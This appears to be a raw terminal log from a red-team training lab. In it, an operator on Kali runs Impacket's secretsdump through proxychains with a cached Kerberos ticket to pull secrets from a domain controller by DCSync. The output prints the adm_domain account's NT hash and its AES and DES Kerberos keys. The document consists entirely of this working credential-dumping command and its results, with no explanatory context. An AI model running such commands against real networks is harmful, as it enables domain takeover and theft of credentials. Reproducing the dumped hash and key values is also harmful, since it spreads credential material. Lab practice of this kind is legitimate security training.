 root@BYKALI:/opt/labs/CyberWarFare/cyberwarefare_advanced# proxychains secretsdump.py -k -no-pass -just-dc-user adm_domain -debug -dc-ip 10.1.1.2 adm_domain@OPS-CHILDDC
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
Impacket v0.9.23.dev1+20201203.125520.aa0c78ad - Copyright 2020 SecureAuth Corporation

[+] Impacket Library Installation Path: /usr/local/lib/python3.8/dist-packages/impacket-0.9.23.dev1+20201203.125520.aa0c78ad-py3.8.egg/impacket
[proxychains] Strict chain  ...  127.0.0.1:4445  ...  10.1.1.2:445  ...  OK
[+] Using Kerberos Cache: ./krb5cc_123
[+] Domain retrieved from CCache: OPERATIONS.ATOMIC.SITE
[+] Returning cached credential for CIFS/OPS-CHILDDC@OPERATIONS.ATOMIC.SITE
[+] Using TGS from cache
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
[proxychains] Strict chain  ...  127.0.0.1:4445  ...  10.1.1.2:135  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:4445  ...  10.1.1.2:49666  ...  OK
[+] Calling DRSCrackNames for adm_domain
[+] Calling DRSGetNCChanges for {9e869f33-13e8-4483-92a5-5ccc4fbda947}
[+] Entering NTDSHashes.__decryptHash
[+] Decrypting hash for user: CN=Admin Domain,OU=Service Accounts,DC=operations,DC=atomic,DC=site
operations.atomic.site\adm_domain:1121:aad3b435b51404eeaad3b435b51404ee:3d15cb1141d579823f8bb08f1f23e316:::
[+] Leaving NTDSHashes.__decryptHash
[+] Entering NTDSHashes.__decryptSupplementalInfo
[+] Leaving NTDSHashes.__decryptSupplementalInfo
[+] Finished processing and printing user's hashes, now printing supplemental information
[*] Kerberos keys grabbed
operations.atomic.site\adm_domain:aes256-cts-hmac-sha1-96:8516e8b1de434a5ac8410f7fbb767a222481b28b24f37bfd5b78f7f90196d437
operations.atomic.site\adm_domain:aes128-cts-hmac-sha1-96:9416ea8ef32af7faf7c6e38c8d5e500f
operations.atomic.site\adm_domain:des-cbc-md5:aed5e6c2c857685d
[*] Cleaning up...